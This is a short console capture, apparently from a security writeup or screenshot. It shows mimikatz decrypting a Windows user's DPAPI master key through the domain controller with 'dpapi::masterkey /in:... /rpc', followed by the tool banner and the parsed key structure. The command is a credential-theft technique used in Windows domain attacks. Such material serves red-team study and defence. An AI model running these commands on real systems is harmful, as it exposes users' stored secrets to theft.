 C:\Temp>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # dpapi::masterkey /in:C:\Users\harmj0y\AppData\Roaming\Microsoft\Protect\S-1-5-21-883232822-274137685-4173207997-1111\b8854128-023
c-433d-aac9-232b4bca414c /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {b8854128-023c-433d-aac9-232b4bca414c}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 08ce96d9ae97fbea20f641f6e16a8436
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 365fbc24f912d049ee09156ee8ffda9cb7410923925e635cd9ccfe65aba8b3530ca31021d4a0d11dea310c4cc3b74622083ca05a0086c23feffec
3428a1fbdefeadcd35a1fbf868fa3d9bcdda1e2af3e158b93d5187e24d8c8a3bf0fd3da26b47e1304663b80fb4f